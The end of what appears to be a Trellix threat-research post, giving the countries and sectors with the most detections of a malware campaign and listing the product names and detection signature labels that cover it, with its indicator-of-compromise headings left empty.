

We observed that the United States, South Korea, and Germany were the primary countries where most of the detections were seen, as depicted in Figure 35. Also, service/consulting, transport, and healthcare sectors had the highest number of detections , as illustrated in Figure 36.
Trellix product coverage:
Detection as a Service
Email Security
Malware Analysis
File Protect
FEC_Exploit_OOXML_Generic_8
FE_Backdoor_MSIL_Generic_14
Trojan.XWorm
Suspicious Network By PowerShell
Suspicious Network Activity
Suspicious Process Launching Activity
Suspicious Process PowerShell Activity fe_ml_heuristic
Trojan.GenericKD.67803158
Gen:Variant.Marsilia.8687
Trojan.GenericKD.65526506
Trojan.JS.Agent.UTQ
Trojan.GenericKD.66156681
IL:Trojan.MSILZilla.25629
Trojan.GenericKD.65851153
Generic.mg.d0208a3ac5581e6b
Generic.mg.fb1fd4ace84756ed
Generic.mg.6ced4f98cd34cc2e
IOCs:
Urls & C2:
Wallet IDs:
RECENT NEWS
-
Jun 17, 2025
Trellix Accelerates Organizational Cyber Resilience with Deepened AWS Integrations
-
Jun 10, 2025
Trellix Finds Threat Intelligence Gap Calls for Proactive Cybersecurity Strategy Implementation
-
May 12, 2025
CRN Recognizes Trellix Partner Program with 2025 Women of the Channel List
-
Apr 29, 2025
Trellix Details Surge in Cyber Activity Targeting United States, Telecom
-
Apr 29, 2025
Trellix Advances Intelligent Data Security to Combat Insider Threats and Enable Compliance
RECENT STORIES
Latest from our newsroom
Get the latest
Stay up to date with the latest cybersecurity trends, best practices, security vulnerabilities, and so much more.
Zero spam. Unsubscribe at any time.
